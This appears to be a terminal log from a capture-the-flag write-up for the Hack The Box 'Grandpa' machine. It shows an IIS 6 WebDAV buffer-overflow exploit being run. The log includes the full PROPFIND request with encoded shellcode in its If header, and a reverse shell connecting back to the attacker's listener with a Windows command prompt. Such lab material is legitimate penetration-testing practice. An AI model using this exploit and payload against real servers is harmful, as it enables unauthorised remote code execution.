 kali@kali:~/htb/boxes/grandpa/10.10.10.14$ python iis6webdav.py 10.10.10.14 80 10.10.14.9 1234
PROPFIND / HTTP/1.1
Host: 10.10.10.14
Content-Length: 1744
If: <http://10.10.10.14/aaaaaaa
> (No
t <locktoken:write1>) <http://10.10.10.14/bbbbbbb
VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA5
8AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBRDDKLMN8KPM0KP4KOYM4CQJINDKSKPKPTKKQTKT0D8TKQ8RTJKKX1OTKIGJSW4R0KOIBJHKCKOKOKOF0V04PF0M0A>
id
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.14] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>id
'id' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>